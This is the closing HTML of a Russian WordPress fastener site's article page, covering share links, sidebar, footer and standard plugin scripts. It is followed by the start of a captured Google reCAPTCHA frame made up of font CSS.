	<a onClick="window.open('https://www.facebook.com/sharer.php?u=http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-facebook" title="Поделиться в Фейсбуке"></a>
	<a onClick="window.open('https://connect.mail.ru/share?url=http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-mail" title="Поделиться в Мейл.Ру"></a>
	<a onClick="window.open('https://twitter.com/intent/tweet?text=Псориаз: 6 способов удалить омертвевшую кожу http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-twitter" title="Поделиться в Твиттере"></a>
	<a class="soc-pinterest" target="_blank" title="Pin It" onClick="window.open('https://www.pinterest.com/pin/create/button/?url=http://bvfy.ru/psoriaz-6-sposobov-udalit-omertvevshuyu-kozhu/&description=Псориаз: 6 способов удалить омертвевшую кожу&media=','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" title="Запинить в Пинтерест"></a>

	</div>	
	
	 
	
	<div class="related-posts border-bottom"><span class="related-title">Вам также может быть интересно:</span><ul class="related-list"><li><a title="Особенности и назначение печати бланков" href="http://bvfy.ru/osobennosti-i-naznachenie-pechati-blankov/"><img width="150" height="150" src="http://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="http://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png 150w, http://bvfy.ru/wp-content/uploads/2025/08/primer_2-300x300.png 300w, http://bvfy.ru/wp-content/uploads/2025/08/primer_2-1024x1024.png 1024w, http://bvfy.ru/wp-content/uploads/2025/08/primer_2-1536x1536.png 1536w, http://bvfy.ru/wp-content/uploads/2025/08/primer_2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" />Особенности и назначение печати бланков</a></li><li><a title="The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер" href="http://bvfy.ru/the-stella-collective-belosnezhnye-taunhausy-v-duhe-ar-deko-interer/"><img src="http://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер</a></li><li><a title="Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер" href="http://bvfy.ru/kak-vybrat-idealnye-plastikovye-okna-proverennye-layfhaki-ot-prodavcov-arhitektura-i-interer/"><img src="http://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер</a></li><li><a title="iPad Pro 2021 - чего ожидать?" href="http://bvfy.ru/ipad-pro-2021-chego-ozhidat/"><img width="150" height="150" src="http://bvfy.ru/wp-content/uploads/2021/10/ipad-pro-2021-chego-ozhidat-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />iPad Pro 2021 - чего ожидать?</a></li></ul></div>	
	<footer class="item-footer border-bottom"> <!-- post footer -->
	
			
				<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img itemprop="image" style="display:none" src="http://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png" alt="Логотип сайта Bvfy.ru">
		<meta itemprop="width" content="510">			
		<meta itemprop="height" content="102">
		<link itemprop="url" href="http://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png">			</div>
			<meta itemprop="name" content="Bvfy.ru">
			<meta itemprop="telephone" content="+7-000-00-00">
			<meta itemprop="address" content="Россия">
		</div>
	</footer>
	
</article> <!-- end article -->
	
						
					

<script type="text/javascript">
	function addsmile($smile){document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';}
</script>

<div id="comments" class="comments-wrap">
  
					<div class="comments-list"><p>Комментарии закрыты</p></div>
			
	


				
				</div>

	</main> <!-- end .content-area -->

	
	<aside class="sidebar sidebar-right sidebar-primary widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
					<div class="widget widget_categories"><div class="widgettitle" itemprop="name">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://bvfy.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://bvfy.ru/category/interesnoe/">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://bvfy.ru/category/kabeli/">Кабели</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://bvfy.ru/category/krepezhi/">Крепежи</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://bvfy.ru/category/metal/">Метал</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://bvfy.ru/category/metizy/">Метизы</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://bvfy.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://bvfy.ru/category/raznoe/">Разное</a>
</li>
			</ul>

			</div><div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="http://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> </div><div class="widget widget_recent_comments"><div class="widgettitle" itemprop="name">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анастасия Лактионова</span> к записи <a href="http://bvfy.ru/zavod-gel-lakov-sovremennoe-proizvodstvo-i-tehnologii/#comment-3">Завод гель-лаков: современное производство и технологии</a></li></ul></div>		
					<div class="sticky-sidebar-right">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Популярные статьи</div><ul><li><a href="http://bvfy.ru/metizy-malenkie-pomoshhniki-sborshhika-mebeli/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/f-3665-jaki-dach-bedzie-najlepszy-dla-twojego-domu-q4kk4scp9d5gzbsjl4dgusoc50eghp52e3vo1666n4.jpg" alt="Миниатюра к статье Какая крыша подойдет для вашего дома?" /><span>Какая крыша подойдет для вашего дома?...</span></a></li><li><a href="http://bvfy.ru/preimushhestva-dyubel-gvozdej/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/1-49-q4kk4i0h66rbfm7k9hwklda9lrtf5100oopbr4lijk.jpg" alt="Миниатюра к статье Преимущества дюбель-гвоздей" /><span>Преимущества дюбель-гвоздей...</span></a></li><li><a href="http://bvfy.ru/harakteristiki-perforirovannogo-krepezha/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/1-51-q4kk4i0h66rbfm7k9hwklda9lrtf5100oopbr4lijk.jpg" alt="Миниатюра к статье Характеристики перфорированного крепежа" /><span>Характеристики перфорированного крепежа...</span></a></li><li><a href="http://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/ciecie-gresu-820x547-1-q4kk4jw5jutw2u4tyiptqct6sjk5kf7hcy0apoiq74.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="http://bvfy.ru/kreplenie-vozduhovodov/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/1-48-q4kk4i0h66rbfm7k9hwklda9lrtf5100oopbr4lijk.jpg" alt="Миниатюра к статье Крепление воздуховодов" /><span>Крепление воздуховодов...</span></a></li></ul></div><div class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://bvfy.ru/karta-sajta/">Карта сайта</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://bvfy.ru/kontakty/">Контакты</a></li></ul></div><div class="widget widget_meta"><div class="widgettitle" itemprop="name">Мета</div>
		<ul>
						<li><a rel="nofollow" href="http://bvfy.ru/wp-login.php">Войти</a></li>
			<li><a href="http://bvfy.ru/feed/">Лента записей</a></li>
			<li><a href="http://bvfy.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			</aside>
</div>


</div> <!-- end .site-content -->

<footer class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
														
			<div class="about">
			<div class="title-about"></div>
					</div>
				 
		
	<div class="footer-bottom">	
		<nav class="footer-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
					</nav>
		
		<div class="social-footer">
					</div>
		
		<div class="site-copy">
			<span class="copyright">&copy; <span itemprop="copyrightYear">2026</span> ~ <a href="/">Bvfy.ru</a> ~ Производство крепежей ~ 
				Разработка <u>WP-Fairytale</u>
			</span>
			
			
		</div> 
					
		<a href="#0" class="cd-top icon-angle-up"></a>
					 
	</div>
</footer>
			
	</div> <!-- end .site-container -->
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/turquoise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script><script type="text/javascript" src="http://bvfy.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/bvfy.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/fairy-shortcodes-plugin/js/scripts.js?ver=6.9" id="fairy_shortcodes_plugin_scripts-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/fairy-widgets-plugin/js/scripts.js?ver=6.9" id="fairy_widgets_plugin_scripts-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/themes/turquoise/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/themes/turquoise/js/fairy.js" id="custom-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/themes/turquoise/js/mobile-menu-3.js" id="mobile-menu-3-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fKwrVCGDI", "oU6K*9");
data.data.append("zGUjYvuVf_-ed", "[RMfuEx0");
                    }
                    else {
                        data.data = data.data + '&fKwrVCGDI=oU6K*9&zGUjYvuVf_-ed=[RMfuEx0';
                    }
                }
            });

        });
    </script>
				
			<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}
		jQuery(".sticky-sidebar-left").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-left .widget").css('left', 'inherit');				
				jQuery(".sticky-sidebar-right").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-right .widget").css('left', 'inherit');				
				jQuery(".article-sticky").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".article-sticky .article-block").css('left', 'inherit');</script>			
			
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&co=aHR0cDovL2J2ZnkucnU6ODA.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n024otmu07pg
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
